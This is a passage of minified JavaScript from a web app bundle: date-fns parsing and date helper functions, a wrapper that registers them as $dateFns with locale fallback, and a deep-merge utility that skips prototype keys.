t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",70),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["a","b","h","K","k","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){switch(e){case"H":return Xo(Mo,t);case"Ho":return n.ordinalNumber(t,{unit:"hour"});default:return Jo(e.length,t)}}},{key:"validate",value:function(t,e){return e>=0&&e<=23}},{key:"set",value:function(t,e,n){return t.setUTCHours(n,0,0,0),t}}]),n}(Oo),Mi=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",70),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["h","H","k","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){switch(e){case"K":return Xo(Co,t);case"Ko":return n.ordinalNumber(t,{unit:"hour"});default:return Jo(e.length,t)}}},{key:"validate",value:function(t,e){return e>=0&&e<=11}},{key:"set",value:function(t,e,n){return t.getUTCHours()>=12&&n<12?t.setUTCHours(n+12,0,0,0):t.setUTCHours(n,0,0,0),t}}]),n}(Oo),Si=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",70),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["a","b","h","H","K","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){switch(e){case"k":return Xo(So,t);case"ko":return n.ordinalNumber(t,{unit:"hour"});default:return Jo(e.length,t)}}},{key:"validate",value:function(t,e){return e>=1&&e<=24}},{key:"set",value:function(t,e,n){var r=n<=24?n%24:n;return t.setUTCHours(r,0,0,0),t}}]),n}(Oo),Ci=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",60),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){switch(e){case"m":return Xo(_o,t);case"mo":return n.ordinalNumber(t,{unit:"minute"});default:return Jo(e.length,t)}}},{key:"validate",value:function(t,e){return e>=0&&e<=59}},{key:"set",value:function(t,e,n){return t.setUTCMinutes(n,0,0),t}}]),n}(Oo),Pi=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",50),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){switch(e){case"s":return Xo(No,t);case"so":return n.ordinalNumber(t,{unit:"second"});default:return Jo(e.length,t)}}},{key:"validate",value:function(t,e){return e>=0&&e<=59}},{key:"set",value:function(t,e,n){return t.setUTCSeconds(n,0),t}}]),n}(Oo),_i=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",30),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e){return Qo(Jo(e.length,t),(function(t){return Math.floor(t*Math.pow(10,3-e.length))}))}},{key:"set",value:function(t,e,n){return t.setUTCMilliseconds(n),t}}]),n}(Oo),Ni=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",10),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["t","T","x"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e){switch(e){case"X":return Go(Fo,t);case"XX":return Go(Wo,t);case"XXXX":return Go(Lo,t);case"XXXXX":return Go(Bo,t);default:return Go(zo,t)}}},{key:"set",value:function(t,e,n){return e.timestampIsSet?t:new Date(t.getTime()-n)}}]),n}(Oo),Ei=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",10),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["t","T","X"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e){switch(e){case"x":return Go(Fo,t);case"xx":return Go(Wo,t);case"xxxx":return Go(Lo,t);case"xxxxx":return Go(Bo,t);default:return Go(zo,t)}}},{key:"set",value:function(t,e,n){return e.timestampIsSet?t:new Date(t.getTime()-n)}}]),n}(Oo),$i=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",40),Object(c.a)(Object(ho.a)(t),"incompatibleTokens","*"),t}return Object(yo.a)(n,[{key:"parse",value:function(t){return Ko(t)}},{key:"set",value:function(t,e,n){return[new Date(1e3*n),{timestampIsSet:!0}]}}]),n}(Oo),Ri=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",20),Object(c.a)(Object(ho.a)(t),"incompatibleTokens","*"),t}return Object(yo.a)(n,[{key:"parse",value:function(t){return Ko(t)}},{key:"set",value:function(t,e,n){return[new Date(n),{timestampIsSet:!0}]}}]),n}(Oo),Yi={G:new xo,y:new ai,Y:new ni,R:new ri,u:new oi,Q:new ii,q:new si,M:new ui,L:new di,w:new ci,I:new fi,d:new pi,D:new mi,E:new bi,e:new gi,c:new wi,i:new Oi,a:new xi,b:new ji,B:new ki,h:new Ti,H:new Di,K:new Mi,k:new Si,m:new Ci,s:new Pi,S:new _i,X:new Ni,x:new Ei,t:new $i,T:new Ri},Ui=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,Ai=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,Ii=/^'([^]*?)'?$/,Hi=/''/g,qi=/\S/,Fi=/[a-zA-Z]/;function Wi(t,e,n,r){var o,d,c,l,f,h,v,m,y,w,O,x,j,k,T,D,M,S;Zt(3,arguments);var C=String(t),P=String(e),_=je(),N=null!==(o=null!==(d=null==r?void 0:r.locale)&&void 0!==d?d:_.locale)&&void 0!==o?o:qn;if(!N.match)throw new RangeError("locale must contain match property");var E=te(null!==(c=null!==(l=null!==(f=null!==(h=null==r?void 0:r.firstWeekContainsDate)&&void 0!==h?h:null==r||null===(v=r.locale)||void 0===v||null===(m=v.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==f?f:_.firstWeekContainsDate)&&void 0!==l?l:null===(y=_.locale)||void 0===y||null===(w=y.options)||void 0===w?void 0:w.firstWeekContainsDate)&&void 0!==c?c:1);if(!(E>=1&&E<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var $=te(null!==(O=null!==(x=null!==(j=null!==(k=null==r?void 0:r.weekStartsOn)&&void 0!==k?k:null==r||null===(T=r.locale)||void 0===T||null===(D=T.options)||void 0===D?void 0:D.weekStartsOn)&&void 0!==j?j:_.weekStartsOn)&&void 0!==x?x:null===(M=_.locale)||void 0===M||null===(S=M.options)||void 0===S?void 0:S.weekStartsOn)&&void 0!==O?O:0);if(!($>=0&&$<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(""===P)return""===C?le(n):new Date(NaN);var R,Y={firstWeekContainsDate:E,weekStartsOn:$,locale:N},U=[new wo],A=P.match(Ai).map((function(t){var e=t[0];return e in kn?(0,kn[e])(t,N.formatLong):t})).join("").match(Ui),I=[],H=Object(fo.a)(A);try{var F=function(){var e=R.value;null!=r&&r.useAdditionalWeekYearTokens||!Sn(e)||Cn(e,P,t),null!=r&&r.useAdditionalDayOfYearTokens||!Mn(e)||Cn(e,P,t);var n=e[0],o=Yi[n];if(o){var d=o.incompatibleTokens;if(Array.isArray(d)){var c=I.find((function(t){return d.includes(t.token)||t.token===n}));if(c)throw new RangeError("The format string mustn't contain `".concat(c.fullToken,"` and `").concat(e,"` at the same time"))}else if("*"===o.incompatibleTokens&&I.length>0)throw new RangeError("The format string mustn't contain `".concat(e,"` and any other token at the same time"));I.push({token:n,fullToken:e});var l=o.run(C,e,N.match,Y);if(!l)return{v:new Date(NaN)};U.push(l.setter),C=l.rest}else{if(n.match(Fi))throw new RangeError("Format string contains an unescaped latin alphabet character `"+n+"`");if("''"===e?e="'":"'"===n&&(e=e.match(Ii)[1].replace(Hi,"'")),0!==C.indexOf(e))return{v:new Date(NaN)};C=C.slice(e.length)}};for(H.s();!(R=H.n()).done;){var W=F();if("object"===Object(ce.a)(W))return W.v}}catch(t){H.e(t)}finally{H.f()}if(C.length>0&&qi.test(C))return new Date(NaN);var L=U.map((function(t){return t.priority})).sort((function(a,b){return b-a})).filter((function(t,e,n){return n.indexOf(t)===e})).map((function(t){return U.filter((function(e){return e.priority===t})).sort((function(a,b){return b.subPriority-a.subPriority}))})).map((function(t){return t[0]})),z=le(n);if(isNaN(z.getTime()))return new Date(NaN);var B,Q=Va(z,Se(z)),X={},G=Object(fo.a)(L);try{for(G.s();!(B=G.n()).done;){var K=B.value;if(!K.validate(Q,Y))return new Date(NaN);var J=K.set(Q,X,Y);Array.isArray(J)?(Q=J[0],Xn(X,J[1])):Q=J}}catch(t){G.e(t)}finally{G.f()}return Q}function Li(t,e,n){return Zt(2,arguments),Je(Wi(t,e,new Date,n))}function zi(t){return Zt(1,arguments),1===le(t).getDay()}function Bi(t){return Zt(1,arguments),le(t).getTime()<Date.now()}function Qi(t){Zt(1,arguments);var e=le(t);return e.setMinutes(0,0,0),e}function Xi(t,e){Zt(2,arguments);var n=Qi(t),r=Qi(e);return n.getTime()===r.getTime()}function Gi(t,e,n){Zt(2,arguments);var r=ke(t,n),o=ke(e,n);return r.getTime()===o.getTime()}function Ki(t,e){return Zt(2,arguments),Gi(t,e,{weekStartsOn:1})}function Ji(t,e){Zt(2,arguments);var n=Me(t),r=Me(e);return n.getTime()===r.getTime()}function Vi(t,e){Zt(2,arguments);var n=Sa(t),r=Sa(e);return n.getTime()===r.getTime()}function Zi(t,e){Zt(2,arguments);var n=le(t),r=le(e);return n.getFullYear()===r.getFullYear()&&n.getMonth()===r.getMonth()}function ts(t,e){Zt(2,arguments);var n=_a(t),r=_a(e);return n.getTime()===r.getTime()}function es(t){Zt(1,arguments);var e=le(t);return e.setMilliseconds(0),e}function as(t,e){Zt(2,arguments);var n=es(t),r=es(e);return n.getTime()===r.getTime()}function ns(t,e){Zt(2,arguments);var n=le(t),r=le(e);return n.getFullYear()===r.getFullYear()}function rs(t){return Zt(1,arguments),Xi(Date.now(),t)}function os(t){return Zt(1,arguments),Ki(t,Date.now())}function is(t){return Zt(1,arguments),Vi(Date.now(),t)}function ss(t){return Zt(1,arguments),Zi(Date.now(),t)}function us(t){return Zt(1,arguments),ts(Date.now(),t)}function ds(t){return Zt(1,arguments),as(Date.now(),t)}function cs(t,e){return Zt(1,arguments),Gi(t,Date.now(),e)}function ls(t){return Zt(1,arguments),ns(t,Date.now())}function fs(t){return Zt(1,arguments),4===le(t).getDay()}function hs(t){return Zt(1,arguments),Ge(t,Date.now())}function vs(t){return Zt(1,arguments),Ge(t,fe(Date.now(),1))}function ps(t){return Zt(1,arguments),2===le(t).getDay()}function ms(t){return Zt(1,arguments),3===le(t).getDay()}function ys(t,e){Zt(2,arguments);var time=le(t).getTime(),n=le(e.start).getTime(),r=le(e.end).getTime();if(!(n<=r))throw new RangeError("Invalid interval");return time>=n&&time<=r}function bs(t,e){return Zt(2,arguments),fe(t,-te(e))}function gs(t){return Zt(1,arguments),Ge(t,bs(Date.now(),1))}function ws(t){Zt(1,arguments);var e=le(t),n=e.getFullYear(),r=9+10*Math.floor(n/10);return e.setFullYear(r+1,0,0),e.setHours(0,0,0,0),e}function Os(t,e){var n,r,o,d,c,l,f,h;Zt(1,arguments);var v=je(),m=te(null!==(n=null!==(r=null!==(o=null!==(d=null==e?void 0:e.weekStartsOn)&&void 0!==d?d:null==e||null===(c=e.locale)||void 0===c||null===(l=c.options)||void 0===l?void 0:l.weekStartsOn)&&void 0!==o?o:v.weekStartsOn)&&void 0!==r?r:null===(f=v.locale)||void 0===f||null===(h=f.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(m>=0&&m<=6))throw new RangeError("weekStartsOn must be between 0 and 6");var y=le(t),w=y.getDay(),O=6+(w<m?-7:0)-(w-m);return y.setHours(0,0,0,0),y.setDate(y.getDate()+O),y}function xs(t){return Zt(1,arguments),Os(t,{weekStartsOn:1})}function js(t){Zt(1,arguments);var e=De(t),n=new Date(0);n.setFullYear(e+1,0,4),n.setHours(0,0,0,0);var r=Te(n);return r.setDate(r.getDate()-1),r}function ks(t){Zt(1,arguments);var e=le(t),n=e.getMonth(),r=n-n%3+3;return e.setMonth(r,0),e.setHours(0,0,0,0),e}function Ts(t){Zt(1,arguments);var e=le(t),n=e.getFullYear();return e.setFullYear(n+1,0,0),e.setHours(0,0,0,0),e}var Ds=/(\w)\1*|''|'(''|[^'])+('|$)|./g,Ms=/^'([^]*?)'?$/,Ss=/''/g,Cs=/[a-zA-Z]/;function Ps(t,e){Zt(2,arguments);var n=le(t);if(!Je(n))throw new RangeError("Invalid time value");var r=Va(n,Se(n)),o=e.match(Ds);return o?o.map((function(t){if("''"===t)return"'";var e=t[0];if("'"===e)return function(input){var t=input.match(Ms);if(!t)return input;return t[1].replace(Ss,"'")}(t);var n=dn[e];if(n)return n(r,t);if(e.match(Cs))throw new RangeError("Format string contains an unescaped latin alphabet character `"+e+"`");return t})).join(""):""}var _s=365.2425;function Ns(t){var e=t.years,n=t.months,r=t.weeks,o=t.days,d=t.hours,c=t.minutes,l=t.seconds;Zt(1,arguments);var f=0;e&&(f+=e*_s),n&&(f+=n*(_s/12)),r&&(f+=7*r),o&&(f+=o);var h=24*f*60*60;return d&&(h+=60*d*60),c&&(h+=60*c),l&&(h+=l),Math.round(1e3*h)}function Es(t){Zt(1,arguments);var e=t/It;return Math.floor(e)}function $s(t){Zt(1,arguments);var e=t/At;return Math.floor(e)}function Rs(t){Zt(1,arguments);var e=t/Ht;return Math.floor(e)}function Ys(t){Zt(1,arguments);var e=t/Ft;return Math.floor(e)}function Us(t){return Zt(1,arguments),Math.floor(t*At)}function As(t){return Zt(1,arguments),Math.floor(t*Qt)}function Is(t){Zt(1,arguments);var e=t/Wt;return Math.floor(e)}function Hs(t){Zt(1,arguments);var e=t/Lt;return Math.floor(e)}function qs(t,e){Zt(2,arguments);var n=e-jr(t);return n<=0&&(n+=7),fe(t,n)}function Fs(t){return Zt(1,arguments),qs(t,5)}function Ws(t){return Zt(1,arguments),qs(t,1)}function Ls(t){return Zt(1,arguments),qs(t,6)}function zs(t){return Zt(1,arguments),qs(t,0)}function Bs(t){return Zt(1,arguments),qs(t,4)}function Qs(t){return Zt(1,arguments),qs(t,2)}function Xs(t){return Zt(1,arguments),qs(t,3)}function Gs(t){if(Zt(1,arguments),"string"==typeof t){var e=t.match(/(\d{4})-(\d{2})-(\d{2})[T ](\d{2}):(\d{2}):(\d{2})(?:\.(\d{0,7}))?(?:Z|(.)(\d{2}):?(\d{2})?)?/);return e?new Date(Date.UTC(+e[1],+e[2]-1,+e[3],+e[4]-(+e[9]||0)*("-"==e[8]?-1:1),+e[5]-(+e[10]||0)*("-"==e[8]?-1:1),+e[6],+((e[7]||"0")+"00").substring(0,3))):new Date(NaN)}return le(t)}function Ks(t,e){Zt(2,arguments);var n=jr(t)-e;return n<=0&&(n+=7),bs(t,n)}function Js(t){return Zt(1,arguments),Ks(t,5)}function Vs(t){return Zt(1,arguments),Ks(t,1)}function Zs(t){return Zt(1,arguments),Ks(t,6)}function tu(t){return Zt(1,arguments),Ks(t,0)}function eu(t){return Zt(1,arguments),Ks(t,4)}function au(t){return Zt(1,arguments),Ks(t,2)}function nu(t){return Zt(1,arguments),Ks(t,3)}function ru(t){return Zt(1,arguments),Math.floor(t*Wt)}function ou(t){Zt(1,arguments);var e=t/zt;return Math.floor(e)}function iu(t,e){var n;if(arguments.length<1)throw new TypeError("1 argument required, but only none provided present");var r=te(null!==(n=null==e?void 0:e.nearestTo)&&void 0!==n?n:1);if(r<1||r>30)throw new RangeError("`options.nearestTo` must be between 1 and 30");var o=le(t),d=o.getSeconds(),c=o.getMinutes()+d/60,l=ha(null==e?void 0:e.roundingMethod)(c/r)*r,f=c%r,h=Math.round(f/r)*r;return new Date(o.getFullYear(),o.getMonth(),o.getDate(),o.getHours(),l+h)}function su(t){Zt(1,arguments);var e=t/Bt;return Math.floor(e)}function uu(t){return Zt(1,arguments),t*Ht}function du(t){Zt(1,arguments);var e=t/Qt;return Math.floor(e)}function cu(t,e){Zt(2,arguments);var n=le(t),r=te(e),o=n.getFullYear(),d=n.getDate(),c=new Date(0);c.setFullYear(o,r,15),c.setHours(0,0,0,0);var l=Tr(c);return n.setMonth(r,Math.min(d,l)),n}function lu(t,e){if(Zt(2,arguments),"object"!==Object(ce.a)(e)||null===e)throw new RangeError("values parameter must be an object");var n=le(t);return isNaN(n.getTime())?new Date(NaN):(null!=e.year&&n.setFullYear(e.year),null!=e.month&&(n=cu(n,e.month)),null!=e.date&&n.setDate(te(e.date)),null!=e.hours&&n.setHours(te(e.hours)),null!=e.minutes&&n.setMinutes(te(e.minutes)),null!=e.seconds&&n.setSeconds(te(e.seconds)),null!=e.milliseconds&&n.setMilliseconds(te(e.milliseconds)),n)}function fu(t,e){Zt(2,arguments);var n=le(t),r=te(e);return n.setDate(r),n}function hu(t,e,n){var r,o,d,c,l,f,h,v;Zt(2,arguments);var m=je(),y=te(null!==(r=null!==(o=null!==(d=null!==(c=null==n?void 0:n.weekStartsOn)&&void 0!==c?c:null==n||null===(l=n.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==d?d:m.weekStartsOn)&&void 0!==o?o:null===(h=m.locale)||void 0===h||null===(v=h.options)||void 0===v?void 0:v.weekStartsOn)&&void 0!==r?r:0);if(!(y>=0&&y<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var w=le(t),O=te(e),x=w.getDay(),j=7-y;return fe(w,O<0||O>6?O-(x+j)%7:((O%7+7)%7+j)%7-(x+j)%7)}function vu(t,e){Zt(2,arguments);var n=le(t),r=te(e);return n.setMonth(0),n.setDate(r),n}function pu(t){Zt(1,arguments);var e={},n=je();for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r]);for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(void 0===t[o]?delete e[o]:e[o]=t[o]);!function(t){xe=t}(e)}function mu(t,e){Zt(2,arguments);var n=le(t),r=te(e);return n.setHours(r),n}function yu(t,e){Zt(2,arguments);var n=le(t);return fe(n,te(e)-_r(n))}function bu(t,e){Zt(2,arguments);var n=le(t),r=te(e),o=Er(n)-r;return n.setDate(n.getDate()-7*o),n}function gu(t,e){Zt(2,arguments);var n=le(t),r=te(e);return n.setMilliseconds(r),n}function wu(t,e){Zt(2,arguments);var n=le(t),r=te(e);return n.setMinutes(r),n}function Ou(t,e){Zt(2,arguments);var n=le(t),r=te(e)-(Math.floor(n.getMonth()/3)+1);return cu(n,n.getMonth()+3*r)}function xu(t,e){Zt(2,arguments);var n=le(t),r=te(e);return n.setSeconds(r),n}function ju(t,e,n){Zt(2,arguments);var r=le(t),o=te(e),d=Qr(r,n)-o;return r.setDate(r.getDate()-7*d),r}function ku(t,e,n){var r,o,d,c,l,f,h,v;Zt(2,arguments);var m=je(),y=te(null!==(r=null!==(o=null!==(d=null!==(c=null==n?void 0:n.firstWeekContainsDate)&&void 0!==c?c:null==n||null===(l=n.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==d?d:m.firstWeekContainsDate)&&void 0!==o?o:null===(h=m.locale)||void 0===h||null===(v=h.options)||void 0===v?void 0:v.firstWeekContainsDate)&&void 0!==r?r:1),w=le(t),O=te(e),x=_e(w,zr(w,n)),j=new Date(0);return j.setFullYear(O,0,y),j.setHours(0,0,0,0),(w=zr(j,n)).setDate(w.getDate()+x),w}function Tu(t,e){Zt(2,arguments);var n=le(t),r=te(e);return isNaN(n.getTime())?new Date(NaN):(n.setFullYear(r),n)}function Du(t){Zt(1,arguments);var e=le(t),n=e.getFullYear(),r=10*Math.floor(n/10);return e.setFullYear(r,0,1),e.setHours(0,0,0,0),e}function Mu(){return Ce(Date.now())}function Su(){var t=new Date,e=t.getFullYear(),n=t.getMonth(),r=t.getDate(),o=new Date(0);return o.setFullYear(e,n,r+1),o.setHours(0,0,0,0),o}function Cu(){var t=new Date,e=t.getFullYear(),n=t.getMonth(),r=t.getDate(),o=new Date(0);return o.setFullYear(e,n,r-1),o.setHours(0,0,0,0),o}function Pu(t,e){return Zt(2,arguments),he(t,-te(e))}function sub(t,e){if(Zt(2,arguments),!e||"object"!==Object(ce.a)(e))return new Date(NaN);var n=e.years?te(e.years):0,r=e.months?te(e.months):0,o=e.weeks?te(e.weeks):0,d=e.days?te(e.days):0,c=e.hours?te(e.hours):0,l=e.minutes?te(e.minutes):0,f=e.seconds?te(e.seconds):0,h=bs(Pu(t,r+12*n),d+7*o),v=1e3*(f+60*(l+60*c));return new Date(h.getTime()-v)}function _u(t,e){return Zt(2,arguments),be(t,-te(e))}function Nu(t,e){return Zt(2,arguments),Oe(t,-te(e))}function Eu(t,e){return Zt(2,arguments),Re(t,-te(e))}function $u(t,e){return Zt(2,arguments),Ye(t,-te(e))}function Ru(t,e){return Zt(2,arguments),Ue(t,-te(e))}function Yu(t,e){return Zt(2,arguments),Ae(t,-te(e))}function Uu(t,e){return Zt(2,arguments),Ie(t,-te(e))}function Au(t){return Zt(1,arguments),Math.floor(t*Rt)}function Iu(t){return Zt(1,arguments),Math.floor(t*Lt)}function Hu(t){return Zt(1,arguments),Math.floor(t*zt)}function qu(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return Fu(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Fu(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var d,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,d=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw d}}}}function Fu(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function Wu(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Lu(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Wu(Object(n),!0).forEach((function(e){Object(c.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Wu(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var zu=[],Bu=function(){var t=Object(d.a)(regeneratorRuntime.mark((function t(e,n){var r,d,c,l,f,h,v,m,y,w;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:d=function(t){return ee?"string"!=typeof t?t:ee(t):t},r=Lu({},o),Qn&&(r.format=function(t,e,n){return Qn(d(t),e||"",Qu(n))}),Wi&&(r.parse=function(t,e,n,r){return Wi(t,e,n,Qu(r))}),c=["differenceInCalendarWeeks","formatDistance","formatDistanceStrict","formatRelative","isMatch","isSameWeek","setDay","setWeek","setWeekYear"].filter((function(t){return Object.keys(o).includes(t)})),l=qu(c),t.prev=6,h=regeneratorRuntime.mark((function t(){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=f.value,r[e]=function(t,n,r){return o[e](t,n,Qu(r))};case 2:case"end":return t.stop()}}),t)})),l.s();case 9:if((f=l.n()).done){t.next=13;break}return t.delegateYield(h(),"t0",11);case 11:t.next=9;break;case 13:t.next=18;break;case 15:t.prev=15,t.t1=t.catch(6),l.e(t.t1);case 18:return t.prev=18,l.f(),t.finish(18);case 21:v=["eachWeekOfInterval","endOfWeek","formatDistanceToNow","formatDistanceToNowStrict","formatDuration","getWeek","getWeekOfMonth","getWeeksInMonth","getWeekYear","isThisWeek","lastDayOfWeek","startOfWeek","startOfWeekYear"].filter((function(t){return Object.keys(o).includes(t)})),m=qu(v),t.prev=23,w=regeneratorRuntime.mark((function t(){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=y.value,r[e]=function(param,t){return o[e](param,Qu(t))};case 2:case"end":return t.stop()}}),t)})),m.s();case 26:if((y=m.n()).done){t.next=30;break}return t.delegateYield(w(),"t2",28);case 28:t.next=26;break;case 30:t.next=35;break;case 32:t.prev=32,t.t3=t.catch(23),m.e(t.t3);case 35:return t.prev=35,m.f(),t.finish(35);case 38:e.$dateFns=r,n("dateFns",r);case 40:case"end":return t.stop()}}),t,null,[[6,15,18,21],[23,32,35,38]])})));return function(e,n){return t.apply(this,arguments)}}();function Qu(t){return t&&"string"==typeof t.locale&&(zu[t.locale]?t.locale=zu[t.locale]:t.fallbackLocale&&zu[t.fallbackLocale]?(console.warn("[date-fns] locale '".concat(t.locale,"' not found, using fallback locale '").concat(t.fallbackLocale,"'")),t.locale=zu[t.fallbackLocale]):console.warn("[date-fns] locale '".concat(t.locale,"' not found."))),t}var Xu=n(80),Gu=n.n(Xu);function Ku(t){return null!==t&&"object"===Object(ce.a)(t)}function Ju(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".",r=arguments.length>3?arguments[3]:void 0;if(!Ku(e))return Ju(t,{},n,r);var o=Object.assign({},e);for(var d in t)if("__proto__"!==d&&"constructor"!==d){var c=t[d];null!=c&&(r&&r(o,d,c,n)||(Array.isArray(c)&&Array.isArray(o[d])?o[d]=o[d].concat(c):Ku(c)&&Ku(o[d])?o[d]=Ju(c,o[d],(n?"".concat(n,"."):"")+d.toString(),r):o[d]=c))}return o}function Vu(t){return function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return n.reduce((function(p,e){return Ju(p,e,"",t)}),{})}}var Zu=Vu();function ed(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ad(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ed(Object(n),!0).forEach((function(e){Object(c.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ed(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function nd(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return rd(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?rd(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var d,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,d=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw d}}}}function rd(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}Zu.fn=Vu((function(t,e,n,r){if(void 0!==t[e]&&"function"==typeof n)return 